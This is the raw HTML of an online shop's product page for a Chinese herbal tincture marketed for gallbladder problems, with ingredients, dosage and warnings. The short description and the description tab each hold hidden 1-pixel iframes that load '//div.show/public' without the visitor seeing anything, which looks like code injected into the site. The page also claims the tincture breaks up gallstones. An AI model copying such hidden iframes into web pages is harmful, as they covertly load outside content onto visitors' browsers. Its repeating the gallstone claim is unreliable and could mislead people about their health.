</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e807395" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2338"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fb2c086" data-id="2fb2c086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-591e4377 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="591e4377" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1207" class="elementor elementor-1207 elementor-location-single post-9777 product type-product status-publish has-post-thumbnail product_cat-herbal-tinctures product_tag-048-removed-rocks product_shipping_class-standard first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fcfaad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfaad6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17a06fb" data-id="17a06fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5962a2 elementor-widget elementor-widget-woocommerce-product-images" data-id="e5962a2" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-100x100.jpg" data-thumb-alt="048 - Removed Rocks - YaoMedica" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica.jpg"><img width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica.jpg" class="wp-post-image" alt="048 - Removed Rocks - YaoMedica" data-caption="048 - Removed Rocks - YaoMedica" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica.jpg" data-large_image_width="417" data-large_image_height="390" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /></a></div><div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box-100x100.jpg" data-thumb-alt="048 - Removed Rocks - YaoMedica" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box.jpg"><img loading="lazy" width="713" height="699" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box.jpg" class="" alt="048 - Removed Rocks - YaoMedica" data-caption="048 - Removed Rocks - YaoMedica" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box.jpg" data-large_image_width="713" data-large_image_height="699" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box.jpg 713w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box-300x294.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-box-600x588.jpg 600w" sizes="(max-width: 713px) 100vw, 713px" /></a></div><div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img-100x100.jpg" data-thumb-alt="048 - Removed Rocks - YaoMedica" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img.jpg"><img loading="lazy" width="300" height="300" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img.jpg" class="" alt="048 - Removed Rocks - YaoMedica" data-caption="048 - Removed Rocks - YaoMedica" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/048-Removed-Rocks-YaoMedica-img-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19c3442" data-id="19c3442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd21558 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dd21558" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://traditionaltherapies.ie">Home</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/store/">Store</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/">Herbal Tinctures</a>&nbsp;&#47;&nbsp;048 &#8211; Removed Rocks</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bd7e857 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="bd7e857" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<div class="product-header">
<div class="right-header">
<h3>048 &#8211; Removed Rocks &#8211; Chinese herbal tincture | <span style="color: #333333;"><a style="color: #333333;" href="https://traditionaltherapies.ie/store/yaomedica/">YaoMedica</a></span></h3>
<h6><strong>Contents:</strong> 50 ml = 1,100 drops</h6>
<p class="aj">The <strong>Removed Rocks </strong>tincture is based on <strong>Da Po Dan Jie Shi Tang</strong>, a blend used in traditional Chinese medicine.</p>
<p>Extension of the modern blend to <strong>release Dan Shi Re</strong> (wet heat in the gall bladder). For breaking gallstones Si Jin Tang</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0dc56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0dc56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe8897" data-id="2fe8897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06bfb3 elementor-widget elementor-widget-woocommerce-product-stock" data-id="b06bfb3" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock">In stock</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21fbe53" data-id="21fbe53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fcfd2b elementor-star-rating--align-end elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="4fcfd2b" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
							<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
				<i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i>				<span itemprop="ratingValue" class="elementor-screen-only">Rated 5 out of 5</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d499c92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d499c92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662efc9" data-id="662efc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d89ac elementor-widget elementor-widget-woocommerce-product-price" data-id="78d89ac" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a10479a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a10479a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2be18db" data-id="2be18db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f2cfd7 elementor-add-to-cart--align-center elementor-widget elementor-widget-wc-add-to-cart" data-id="0f2cfd7" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
					
	
	<form class="cart" action="https://traditionaltherapies.ie/store/supplements/mushrooms/mycochemo/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_69701c7e6897d">MycoChemo quantity</label>
	<input
		type="number"
				id="quantity_69701c7e6897d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="8073" class="single_add_to_cart_button elementor-button button alt">		<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Add to Basket</span>
					</span>
		</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c36ec5 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="3c36ec5" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://traditionaltherapies.ie/store/herbal-tinctures/048-removed-rocks/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6970ddcfdd4c9">048 - Removed Rocks quantity</label>
	<input
		type="number"
				id="quantity_6970ddcfdd4c9"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="9777" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5022094 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="5022094" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												Y048					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" rel="tag">Herbal Tinctures</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-tag/048-removed-rocks/" rel="tag">048 - Removed Rocks</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3b5a6b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b5a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2814fb" data-id="d2814fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6906efc elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="6906efc" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="suggested-dosage_tab" id="tab-title-suggested-dosage">
					<a href="#tab-suggested-dosage" role="tab" aria-controls="tab-suggested-dosage">
						Suggested Dosage					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3>Ideal composition, maximum power, and effectiveness</h3>
<div>
<p>The <strong>REMOVED ROCKS</strong> tincture is based on Chinese herbs or yao.</p>
<p>Chinese herbs and mushrooms are the basis of our alcoholic YaoMedica tinctures. We use only the highest-quality ingredients in order to achieve maximum effectiveness. First, the herbs or mushrooms are ground into a very fine powder, using a special machine. Then, they’re macerated in 50% alcohol for up to one month. The macerated extract is dynamised every day. Tinctures are not diluted further once finished. That’s very important.</p>
<p>Compared to herbal brews or hot-water extracts, the mechanism of releasing active substances by means of maceration in 50% alcohol is much more intense. When tinctures are used, active substances are released as early as in the oral cavity, increasing effectiveness.</p>
<p>Individual YaoMedica tincture formulas are based on the experience and time-tested traditional Chinese medicine methods which have existed for more than 4,000 years. Its view of humans is holistic, i.e. it has a comprehensive perception of the human body, as a whole, and at the same time as a part of the environment. Balance and harmony – that’s the way to deal with many issues brought about by our current lifestyle, both on the physical and psychological level.</p>
<div class="aj"><strong>Composition:</strong></div>
<div class="aj">
<p><strong>water, alcohol </strong></p>
<div class="al">
<div class="al">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="al">
<div class="aj">
<div class="al"><strong>Chai Hu</strong> &#8211; Thorowax root, root &#8211; <i>Rad. bupleuri</i> &#8211; 6.0 g</div>
<div class="al"><strong>Huang Qin</strong> &#8211; Baikal skullcap, root &#8211; <i>Rad. scutellariae</i> &#8211; 4.0 g</div>
<div class="al"><strong>Zhi Shi </strong>&#8211; Bitter orange, unripe fruit &#8211; <i>Fruc. aurantii immaturus</i> &#8211; 2.0 g</div>
<div class="al"><strong>San Ke Zhen</strong> &#8211; <i>Rad. berberidis</i> &#8211; 4.0 g</div>
<div class="al"><strong>Yin Chen Hao</strong> &#8211; Virgate wormwood &#8211; <i>Herb. artemisiae scoparie</i> &#8211; 2.0 g</div>
<div class="al"><strong>Xiang Fu</strong> &#8211; Coco-grass, rhizome &#8211; <i>Rhiz. cyperi</i> &#8211; 3.0 g</div>
<div class="al"><strong>Jin Qian Cao</strong> &#8211; Jinqiancao, tops &#8211; <i>Herb. lysimachiae </i>&#8211; 3.0 g</div>
<div class="al"><strong>Yu Jin</strong> &#8211; Turmeric, globular rhizome &#8211; <i>Rhiz. curcumae</i> &#8211; 3.0 g</div>
<div class="al"><strong>Bai Shao</strong> &#8211; White peony, root &#8211; <i>Rad. paeoniae alba</i> &#8211; 3.0 g</div>
<div class="al"><strong>Chi Shao</strong> &#8211; Chinese peony, root &#8211; <i>Rad. paeoniae rubra</i> &#8211; 3.0 g</div>
<div class="al"><strong>San Qi</strong> &#8211; Pseudoginseng, root &#8211; <i>Rad. pseudoginseng</i> &#8211; 2.0 g</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div></div>
</div>
</div>
<div>To achieve maximum effectiveness, we use only the highest-quality ingredients and don’t dilute the finished product further.</div>
<div><a href="https://www.yaomedica.cz/xiao-yao-san.html"><span style="color: #ffffff;">more info</span></a></div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--suggested-dosage panel entry-content wc-tab" id="tab-suggested-dosage" role="tabpanel" aria-labelledby="tab-title-suggested-dosage">
				<h3 class="aj"><strong>Dosage:</strong></h3>
<ul>
<li>shake the tincture before use. Slight turbidity is normal.</li>
<li>daily dose equals 1 drop per 1 kg of body weight. Split the daily dose in two parts – morning and evening, i.e. if you weigh, e.g., 70 kg, you’ll be taking 35 drops in the morning and 35 drops in the evening.</li>
<li>dose can be tripled if recommended by a professional.</li>
<li>use the tinctures on an empty stomach, with a minimum interval of 30 minutes before a meal, or an hour after a meal.</li>
<li>you can pour a little hot water over tinctures to make the alcohol they contain evaporate. This procedure is recommended for children and drivers.</li>
<li>a month-long treatment usually requires 2-3 packages (depending on the daily dose – see above)</li>
</ul>
<div></div>
<div class="aj"><strong>Contents:</strong> 50 ml = 1,100 drops</div>
<div class="aj"></div>
<div class="aj"><strong>This blend is based on the Chinese recipe:</strong> <span class="vyrazny"><strong>Da Po Dan Jie Shi Tang</strong></span></div>
<div class="aj"><strong> </strong></div>
<div class="aj"><strong>Warning</strong>: Not suitable for children, pregnant women, and nursing women. Doesn’t replace varied and balanced diet. Lead a healthy lifestyle. Don’t exceed the recommended daily dosage. Keep out of reach of children, at temperatures below 25 °C. Contains no additives. Possible turbidity or coagulation do no harm.</p>
<p><em>Products offered on this website are food supplements. They’re not medicinal drugs and a can’t replace them.</em></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.13 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 3.5 &times; 12.5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>YaoMedica</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9df32a1 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9df32a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68dfa32" data-id="68dfa32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ad4c7 elementor-widget elementor-widget-bdt-accordion" data-id="79ad4c7" data-element_type="widget" data-widget_type="bdt-accordion.default">
				<div class="elementor-widget-container">
							<div class="bdt-ep-accordion-container">
			<div id="bdt-ep-accordion-79ad4c7" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:true,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-79ad4c7&quot;,&quot;activeHash&quot;:&quot;&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}">
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-product-description"
							data-accordion-index="0" data-title="product-description">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Product Description							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="3921" class="elementor elementor-3921 elementor-location-single" data-elementor-post-type="elementor_library">
